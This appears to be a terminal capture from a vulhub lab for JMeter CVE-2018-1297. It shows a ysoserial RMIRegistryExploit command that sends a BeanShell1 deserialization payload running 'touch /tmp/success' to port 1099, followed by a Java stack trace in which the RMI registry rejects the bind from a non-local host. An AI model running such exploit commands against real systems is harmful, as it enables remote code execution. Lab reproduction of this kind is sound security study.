 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/jmeter/CVE-2018-1297# java -cp ysoserial-0.0.6-SNAPSHOT-a
ll.jar ysoserial.exploit.RMIRegistryExploit 1099 BeanShell1 'touch /tmp/success'
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.AccessException: Registry.Registry.bind disallowed; origin /124.223.13.156 is non-local
host
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:420)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
at sun.rmi.transport.Transport$1.run(Transport.java:178)
at sun.rmi.transport.Transport$1.run(Transport.java:175)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:303)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:279)
at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:380)
at sun.rmi.registry.RegistryImpl_Stub.bind(RegistryImpl_Stub.java:73)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:80)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:74)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:74)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:68)
Caused by: java.rmi.AccessException: Registry.Registry.bind disallowed; origin /124.223.13.156 is non-loc
al host